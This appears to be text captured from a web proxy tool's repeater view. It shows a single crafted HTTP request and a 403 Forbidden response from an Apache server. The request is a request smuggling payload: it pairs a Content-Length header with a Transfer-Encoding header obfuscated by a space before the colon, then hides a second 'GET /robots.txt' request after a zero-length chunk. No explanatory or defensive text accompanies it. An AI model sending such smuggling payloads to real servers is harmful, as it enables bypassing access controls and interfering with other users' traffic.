 Send Cancel < >
Target:
?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:69.0) Gecko/20100101 Firefox/69.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 121
Transfer-Encoding : chunked
0
GET /robots.txt HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
x=
Response
Raw Headers Hex HTML Render
HTTP/1.1 403 Forbidden
Date:
Content-Type: text/html; charset=iso-8859-1
Content-Length: 219
Connection: close
Server: Apache
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access /robots.txt
on this server.<br />
</p>
</body></html>